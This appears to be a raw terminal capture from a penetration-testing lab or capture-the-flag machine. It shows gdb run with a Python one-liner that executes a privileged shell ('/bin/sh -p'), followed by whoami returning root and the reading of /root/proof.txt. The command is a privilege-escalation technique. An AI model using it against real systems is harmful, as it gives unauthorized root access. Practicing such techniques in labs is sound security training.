 For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb) Quit
(gdb) q
<mport os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
#
# whoami
root
# cd /roo       ^H^H^Ht
sh: 3: cd: can't cd to /roo
# cd /root
# ls
proof.txt
# cat proof.txt
a7c6ea4931ab86fb54c5400204474a39
#
#
volatility-master
hydra.restore
info.php